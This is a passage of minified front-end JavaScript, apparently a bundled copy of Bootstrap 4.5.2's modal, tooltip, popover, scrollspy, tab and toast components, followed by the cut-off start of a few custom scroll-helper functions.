e=o({},L,e),s.typeCheckConfig("modal",e,$),e},n._triggerBackdropTransition=function(){var e=this;if("static"===this._config.backdrop){var n=t.Event("hidePrevented.bs.modal");if(t(this._element).trigger(n),n.defaultPrevented)return;var r=this._element.scrollHeight>document.documentElement.clientHeight;r||(this._element.style.overflowY="hidden"),this._element.classList.add("modal-static");var i=s.getTransitionDurationFromElement(this._dialog);t(this._element).off(s.TRANSITION_END),t(this._element).one(s.TRANSITION_END,(function(){e._element.classList.remove("modal-static"),r||t(e._element).one(s.TRANSITION_END,(function(){e._element.style.overflowY=""})).emulateTransitionEnd(e._element,i)})).emulateTransitionEnd(i),this._element.focus()}else this.hide()},n._showElement=function(e){var n=this,r=t(this._element).hasClass("fade"),i=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),t(this._dialog).hasClass("modal-dialog-scrollable")&&i?i.scrollTop=0:this._element.scrollTop=0,r&&s.reflow(this._element),t(this._element).addClass("show"),this._config.focus&&this._enforceFocus();var o=t.Event("shown.bs.modal",{relatedTarget:e}),a=function(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,t(n._element).trigger(o)};if(r){var l=s.getTransitionDurationFromElement(this._dialog);t(this._dialog).one(s.TRANSITION_END,a).emulateTransitionEnd(l)}else a()},n._enforceFocus=function(){var e=this;t(document).off("focusin.bs.modal").on("focusin.bs.modal",(function(n){document!==n.target&&e._element!==n.target&&0===t(e._element).has(n.target).length&&e._element.focus()}))},n._setEscapeEvent=function(){var e=this;this._isShown?t(this._element).on("keydown.dismiss.bs.modal",(function(t){e._config.keyboard&&27===t.which?(t.preventDefault(),e.hide()):e._config.keyboard||27!==t.which||e._triggerBackdropTransition()})):this._isShown||t(this._element).off("keydown.dismiss.bs.modal")},n._setResizeEvent=function(){var e=this;this._isShown?t(window).on("resize.bs.modal",(function(t){return e.handleUpdate(t)})):t(window).off("resize.bs.modal")},n._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop((function(){t(document.body).removeClass("modal-open"),e._resetAdjustments(),e._resetScrollbar(),t(e._element).trigger("hidden.bs.modal")}))},n._removeBackdrop=function(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},n._showBackdrop=function(e){var n=this,r=t(this._element).hasClass("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",r&&this._backdrop.classList.add(r),t(this._backdrop).appendTo(document.body),t(this._element).on("click.dismiss.bs.modal",(function(e){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:e.target===e.currentTarget&&n._triggerBackdropTransition()})),r&&s.reflow(this._backdrop),t(this._backdrop).addClass("show"),!e)return;if(!r)return void e();var i=s.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(s.TRANSITION_END,e).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){t(this._backdrop).removeClass("show");var o=function(){n._removeBackdrop(),e&&e()};if(t(this._element).hasClass("fade")){var a=s.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(s.TRANSITION_END,o).emulateTransitionEnd(a)}else o()}else e&&e()},n._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},n._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},n._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(e.left+e.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},n._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var n=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")),r=[].slice.call(document.querySelectorAll(".sticky-top"));t(n).each((function(n,r){var i=r.style.paddingRight,o=t(r).css("padding-right");t(r).data("padding-right",i).css("padding-right",parseFloat(o)+e._scrollbarWidth+"px")})),t(r).each((function(n,r){var i=r.style.marginRight,o=t(r).css("margin-right");t(r).data("margin-right",i).css("margin-right",parseFloat(o)-e._scrollbarWidth+"px")}));var i=document.body.style.paddingRight,o=t(document.body).css("padding-right");t(document.body).data("padding-right",i).css("padding-right",parseFloat(o)+this._scrollbarWidth+"px")}t(document.body).addClass("modal-open")},n._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"));t(e).each((function(e,n){var r=t(n).data("padding-right");t(n).removeData("padding-right"),n.style.paddingRight=r||""}));var n=[].slice.call(document.querySelectorAll(".sticky-top"));t(n).each((function(e,n){var r=t(n).data("margin-right");void 0!==r&&t(n).css("margin-right",r).removeData("margin-right")}));var r=t(document.body).data("padding-right");t(document.body).removeData("padding-right"),document.body.style.paddingRight=r||""},n._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(n,r){return this.each((function(){var i=t(this).data("bs.modal"),a=o({},L,t(this).data(),"object"==typeof n&&n?n:{});if(i||(i=new e(this,a),t(this).data("bs.modal",i)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n](r)}else a.show&&i.show(r)}))},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return L}}]),e}();t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',(function(e){var n,r=this,i=s.getSelectorFromElement(this);i&&(n=document.querySelector(i));var a=t(n).data("bs.modal")?"toggle":o({},t(n).data(),t(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var l=t(n).one("show.bs.modal",(function(e){e.isDefaultPrevented()||l.one("hidden.bs.modal",(function(){t(r).is(":visible")&&r.focus()}))}));D._jQueryInterface.call(t(n),a,this)})),t.fn.modal=D._jQueryInterface,t.fn.modal.Constructor=D,t.fn.modal.noConflict=function(){return t.fn.modal=N,D._jQueryInterface};var P=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],I={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},R=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,M=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function B(e,t,n){if(0===e.length)return e;if(n&&"function"==typeof n)return n(e);for(var r=(new window.DOMParser).parseFromString(e,"text/html"),i=Object.keys(t),o=[].slice.call(r.body.querySelectorAll("*")),a=function(e,n){var r=o[e],a=r.nodeName.toLowerCase();if(-1===i.indexOf(r.nodeName.toLowerCase()))return r.parentNode.removeChild(r),"continue";var s=[].slice.call(r.attributes),l=[].concat(t["*"]||[],t[a]||[]);s.forEach((function(e){(function(e,t){var n=e.nodeName.toLowerCase();if(-1!==t.indexOf(n))return-1===P.indexOf(n)||Boolean(e.nodeValue.match(R)||e.nodeValue.match(M));for(var r=t.filter((function(e){return e instanceof RegExp})),i=0,o=r.length;i<o;i++)if(n.match(r[i]))return!0;return!1})(e,l)||r.removeAttribute(e.nodeName)}))},s=0,l=o.length;s<l;s++)a(s);return r.body.innerHTML}var F="tooltip",q=t.fn[F],H=new RegExp("(^|\\s)bs-tooltip\\S+","g"),z=["sanitize","whiteList","sanitizeFn"],U={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},W={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},V={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:I,popperConfig:null},Y={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},X=function(){function e(e,t){if(void 0===n)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var r=e.prototype;return r.enable=function(){this._isEnabled=!0},r.disable=function(){this._isEnabled=!1},r.toggleEnabled=function(){this._isEnabled=!this._isEnabled},r.toggle=function(e){if(this._isEnabled)if(e){var n=this.constructor.DATA_KEY,r=t(e.currentTarget).data(n);r||(r=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,r)),r._activeTrigger.click=!r._activeTrigger.click,r._isWithActiveTrigger()?r._enter(null,r):r._leave(null,r)}else{if(t(this.getTipElement()).hasClass("show"))return void this._leave(null,this);this._enter(null,this)}},r.dispose=function(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},r.show=function(){var e=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var r=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(r);var i=s.findShadowRoot(this.element),o=t.contains(null!==i?i:this.element.ownerDocument.documentElement,this.element);if(r.isDefaultPrevented()||!o)return;var a=this.getTipElement(),l=s.getUID(this.constructor.NAME);a.setAttribute("id",l),this.element.setAttribute("aria-describedby",l),this.setContent(),this.config.animation&&t(a).addClass("fade");var c="function"==typeof this.config.placement?this.config.placement.call(this,a,this.element):this.config.placement,u=this._getAttachment(c);this.addAttachmentClass(u);var f=this._getContainer();t(a).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(a).appendTo(f),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new n(this.element,a,this._getPopperConfig(u)),t(a).addClass("show"),"ontouchstart"in document.documentElement&&t(document.body).children().on("mouseover",null,t.noop);var d=function(){e.config.animation&&e._fixTransition();var n=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),"out"===n&&e._leave(null,e)};if(t(this.tip).hasClass("fade")){var p=s.getTransitionDurationFromElement(this.tip);t(this.tip).one(s.TRANSITION_END,d).emulateTransitionEnd(p)}else d()}},r.hide=function(e){var n=this,r=this.getTipElement(),i=t.Event(this.constructor.Event.HIDE),o=function(){"show"!==n._hoverState&&r.parentNode&&r.parentNode.removeChild(r),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),t(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),e&&e()};if(t(this.element).trigger(i),!i.isDefaultPrevented()){if(t(r).removeClass("show"),"ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,t(this.tip).hasClass("fade")){var a=s.getTransitionDurationFromElement(r);t(r).one(s.TRANSITION_END,o).emulateTransitionEnd(a)}else o();this._hoverState=""}},r.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},r.isWithContent=function(){return Boolean(this.getTitle())},r.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-tooltip-"+e)},r.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},r.setContent=function(){var e=this.getTipElement();this.setElementContent(t(e.querySelectorAll(".tooltip-inner")),this.getTitle()),t(e).removeClass("fade show")},r.setElementContent=function(e,n){"object"!=typeof n||!n.nodeType&&!n.jquery?this.config.html?(this.config.sanitize&&(n=B(n,this.config.whiteList,this.config.sanitizeFn)),e.html(n)):e.text(n):this.config.html?t(n).parent().is(e)||e.empty().append(n):e.text(t(n).text())},r.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},r._getPopperConfig=function(e){var t=this;return o({},{placement:e,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}},this.config.popperConfig)},r._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=o({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},r._getContainer=function(){return!1===this.config.container?document.body:s.isElement(this.config.container)?t(this.config.container):t(document).find(this.config.container)},r._getAttachment=function(e){return W[e.toUpperCase()]},r._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach((function(n){if("click"===n)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,(function(t){return e.toggle(t)}));else if("manual"!==n){var r="hover"===n?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,i="hover"===n?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(r,e.config.selector,(function(t){return e._enter(t)})).on(i,e.config.selector,(function(t){return e._leave(t)}))}})),this._hideModalHandler=function(){e.element&&e.hide()},t(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=o({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},r._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},r._enter=function(e,n){var r=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(r))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(r,n)),e&&(n._activeTrigger["focusin"===e.type?"focus":"hover"]=!0),t(n.getTipElement()).hasClass("show")||"show"===n._hoverState?n._hoverState="show":(clearTimeout(n._timeout),n._hoverState="show",n.config.delay&&n.config.delay.show?n._timeout=setTimeout((function(){"show"===n._hoverState&&n.show()}),n.config.delay.show):n.show())},r._leave=function(e,n){var r=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(r))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(r,n)),e&&(n._activeTrigger["focusout"===e.type?"focus":"hover"]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState="out",n.config.delay&&n.config.delay.hide?n._timeout=setTimeout((function(){"out"===n._hoverState&&n.hide()}),n.config.delay.hide):n.hide())},r._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},r._getConfig=function(e){var n=t(this.element).data();return Object.keys(n).forEach((function(e){-1!==z.indexOf(e)&&delete n[e]})),"number"==typeof(e=o({},this.constructor.Default,n,"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),s.typeCheckConfig(F,e,this.constructor.DefaultType),e.sanitize&&(e.template=B(e.template,e.whiteList,e.sanitizeFn)),e},r._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},r._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(H);null!==n&&n.length&&e.removeClass(n.join(""))},r._handlePopperPlacementChange=function(e){this.tip=e.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},r._fixTransition=function(){var e=this.getTipElement(),n=this.config.animation;null===e.getAttribute("x-placement")&&(t(e).removeClass("fade"),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},e._jQueryInterface=function(n){return this.each((function(){var r=t(this).data("bs.tooltip"),i="object"==typeof n&&n;if((r||!/dispose|hide/.test(n))&&(r||(r=new e(this,i),t(this).data("bs.tooltip",r)),"string"==typeof n)){if(void 0===r[n])throw new TypeError('No method named "'+n+'"');r[n]()}}))},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return V}},{key:"NAME",get:function(){return F}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return Y}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return U}}]),e}();t.fn[F]=X._jQueryInterface,t.fn[F].Constructor=X,t.fn[F].noConflict=function(){return t.fn[F]=q,X._jQueryInterface};var K="popover",Q=t.fn[K],Z=new RegExp("(^|\\s)bs-popover\\S+","g"),G=o({},X.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),J=o({},X.DefaultType,{content:"(string|element|function)"}),ee={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},te=function(e){var n,r;function o(){return e.apply(this,arguments)||this}r=e,(n=o).prototype=Object.create(r.prototype),n.prototype.constructor=n,n.__proto__=r;var a=o.prototype;return a.isWithContent=function(){return this.getTitle()||this._getContent()},a.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-popover-"+e)},a.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},a.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var n=this._getContent();"function"==typeof n&&(n=n.call(this.element)),this.setElementContent(e.find(".popover-body"),n),e.removeClass("fade show")},a._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},a._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(Z);null!==n&&n.length>0&&e.removeClass(n.join(""))},o._jQueryInterface=function(e){return this.each((function(){var n=t(this).data("bs.popover"),r="object"==typeof e?e:null;if((n||!/dispose|hide/.test(e))&&(n||(n=new o(this,r),t(this).data("bs.popover",n)),"string"==typeof e)){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}}))},i(o,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return G}},{key:"NAME",get:function(){return K}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return ee}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return J}}]),o}(X);t.fn[K]=te._jQueryInterface,t.fn[K].Constructor=te,t.fn[K].noConflict=function(){return t.fn[K]=Q,te._jQueryInterface};var ne="scrollspy",re=t.fn[ne],ie={offset:10,method:"auto",target:""},oe={offset:"number",method:"string",target:"(string|element)"},ae=function(){function e(e,n){var r=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(n),this._selector=this._config.target+" .nav-link,"+this._config.target+" .list-group-item,"+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on("scroll.bs.scrollspy",(function(e){return r._process(e)})),this.refresh(),this._process()}var n=e.prototype;return n.refresh=function(){var e=this,n=this._scrollElement===this._scrollElement.window?"offset":"position",r="auto"===this._config.method?n:this._config.method,i="position"===r?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map((function(e){var n,o=s.getSelectorFromElement(e);if(o&&(n=document.querySelector(o)),n){var a=n.getBoundingClientRect();if(a.width||a.height)return[t(n)[r]().top+i,o]}return null})).filter((function(e){return e})).sort((function(e,t){return e[0]-t[0]})).forEach((function(t){e._offsets.push(t[0]),e._targets.push(t[1])}))},n.dispose=function(){t.removeData(this._element,"bs.scrollspy"),t(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},n._getConfig=function(e){if("string"!=typeof(e=o({},ie,"object"==typeof e&&e?e:{})).target&&s.isElement(e.target)){var n=t(e.target).attr("id");n||(n=s.getUID(ne),t(e.target).attr("id",n)),e.target="#"+n}return s.typeCheckConfig(ne,e,oe),e},n._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},n._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},n._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},n._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=n){var r=this._targets[this._targets.length-1];this._activeTarget!==r&&this._activate(r)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var i=this._offsets.length;i--;)this._activeTarget!==this._targets[i]&&e>=this._offsets[i]&&(void 0===this._offsets[i+1]||e<this._offsets[i+1])&&this._activate(this._targets[i])}},n._activate=function(e){this._activeTarget=e,this._clear();var n=this._selector.split(",").map((function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'})),r=t([].slice.call(document.querySelectorAll(n.join(","))));r.hasClass("dropdown-item")?(r.closest(".dropdown").find(".dropdown-toggle").addClass("active"),r.addClass("active")):(r.addClass("active"),r.parents(".nav, .list-group").prev(".nav-link, .list-group-item").addClass("active"),r.parents(".nav, .list-group").prev(".nav-item").children(".nav-link").addClass("active")),t(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:e})},n._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter((function(e){return e.classList.contains("active")})).forEach((function(e){return e.classList.remove("active")}))},e._jQueryInterface=function(n){return this.each((function(){var r=t(this).data("bs.scrollspy");if(r||(r=new e(this,"object"==typeof n&&n),t(this).data("bs.scrollspy",r)),"string"==typeof n){if(void 0===r[n])throw new TypeError('No method named "'+n+'"');r[n]()}}))},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return ie}}]),e}();t(window).on("load.bs.scrollspy.data-api",(function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),n=e.length;n--;){var r=t(e[n]);ae._jQueryInterface.call(r,r.data())}})),t.fn[ne]=ae._jQueryInterface,t.fn[ne].Constructor=ae,t.fn[ne].noConflict=function(){return t.fn[ne]=re,ae._jQueryInterface};var se=t.fn.tab,le=function(){function e(e){this._element=e}var n=e.prototype;return n.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass("active")||t(this._element).hasClass("disabled"))){var n,r,i=t(this._element).closest(".nav, .list-group")[0],o=s.getSelectorFromElement(this._element);if(i){var a="UL"===i.nodeName||"OL"===i.nodeName?"> li > .active":".active";r=(r=t.makeArray(t(i).find(a)))[r.length-1]}var l=t.Event("hide.bs.tab",{relatedTarget:this._element}),c=t.Event("show.bs.tab",{relatedTarget:r});if(r&&t(r).trigger(l),t(this._element).trigger(c),!c.isDefaultPrevented()&&!l.isDefaultPrevented()){o&&(n=document.querySelector(o)),this._activate(this._element,i);var u=function(){var n=t.Event("hidden.bs.tab",{relatedTarget:e._element}),i=t.Event("shown.bs.tab",{relatedTarget:r});t(r).trigger(n),t(e._element).trigger(i)};n?this._activate(n,n.parentNode,u):u()}}},n.dispose=function(){t.removeData(this._element,"bs.tab"),this._element=null},n._activate=function(e,n,r){var i=this,o=(!n||"UL"!==n.nodeName&&"OL"!==n.nodeName?t(n).children(".active"):t(n).find("> li > .active"))[0],a=r&&o&&t(o).hasClass("fade"),l=function(){return i._transitionComplete(e,o,r)};if(o&&a){var c=s.getTransitionDurationFromElement(o);t(o).removeClass("show").one(s.TRANSITION_END,l).emulateTransitionEnd(c)}else l()},n._transitionComplete=function(e,n,r){if(n){t(n).removeClass("active");var i=t(n.parentNode).find("> .dropdown-menu .active")[0];i&&t(i).removeClass("active"),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}if(t(e).addClass("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),s.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&t(e.parentNode).hasClass("dropdown-menu")){var o=t(e).closest(".dropdown")[0];if(o){var a=[].slice.call(o.querySelectorAll(".dropdown-toggle"));t(a).addClass("active")}e.setAttribute("aria-expanded",!0)}r&&r()},e._jQueryInterface=function(n){return this.each((function(){var r=t(this),i=r.data("bs.tab");if(i||(i=new e(this),r.data("bs.tab",i)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}}))},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}}]),e}();t(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',(function(e){e.preventDefault(),le._jQueryInterface.call(t(this),"show")})),t.fn.tab=le._jQueryInterface,t.fn.tab.Constructor=le,t.fn.tab.noConflict=function(){return t.fn.tab=se,le._jQueryInterface};var ce=t.fn.toast,ue={animation:"boolean",autohide:"boolean",delay:"number"},fe={animation:!0,autohide:!0,delay:500},de=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var n=e.prototype;return n.show=function(){var e=this,n=t.Event("show.bs.toast");if(t(this._element).trigger(n),!n.isDefaultPrevented()){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var r=function(){e._element.classList.remove("showing"),e._element.classList.add("show"),t(e._element).trigger("shown.bs.toast"),e._config.autohide&&(e._timeout=setTimeout((function(){e.hide()}),e._config.delay))};if(this._element.classList.remove("hide"),s.reflow(this._element),this._element.classList.add("showing"),this._config.animation){var i=s.getTransitionDurationFromElement(this._element);t(this._element).one(s.TRANSITION_END,r).emulateTransitionEnd(i)}else r()}},n.hide=function(){if(this._element.classList.contains("show")){var e=t.Event("hide.bs.toast");t(this._element).trigger(e),e.isDefaultPrevented()||this._close()}},n.dispose=function(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),t(this._element).off("click.dismiss.bs.toast"),t.removeData(this._element,"bs.toast"),this._element=null,this._config=null},n._getConfig=function(e){return e=o({},fe,t(this._element).data(),"object"==typeof e&&e?e:{}),s.typeCheckConfig("toast",e,this.constructor.DefaultType),e},n._setListeners=function(){var e=this;t(this._element).on("click.dismiss.bs.toast",'[data-dismiss="toast"]',(function(){return e.hide()}))},n._close=function(){var e=this,n=function(){e._element.classList.add("hide"),t(e._element).trigger("hidden.bs.toast")};if(this._element.classList.remove("show"),this._config.animation){var r=s.getTransitionDurationFromElement(this._element);t(this._element).one(s.TRANSITION_END,n).emulateTransitionEnd(r)}else n()},n._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},e._jQueryInterface=function(n){return this.each((function(){var r=t(this),i=r.data("bs.toast");if(i||(i=new e(this,"object"==typeof n&&n),r.data("bs.toast",i)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n](this)}}))},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"DefaultType",get:function(){return ue}},{key:"Default",get:function(){return fe}}]),e}();t.fn.toast=de._jQueryInterface,t.fn.toast.Constructor=de,t.fn.toast.noConflict=function(){return t.fn.toast=ce,de._jQueryInterface},e.Alert=u,e.Button=d,e.Carousel=y,e.Collapse=k,e.Dropdown=j,e.Modal=D,e.Popover=te,e.Scrollspy=ae,e.Tab=le,e.Toast=de,e.Tooltip=X,e.Util=s,Object.defineProperty(e,"__esModule",{value:!0})}(t,n(28),n(27))},function(e,t){window.elementInViewport=function(e){var t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.top<=(window.innerHeight||document.documentElement.clientHeight)},window.processScroll=function(e){counter()},window.counter=function(){var 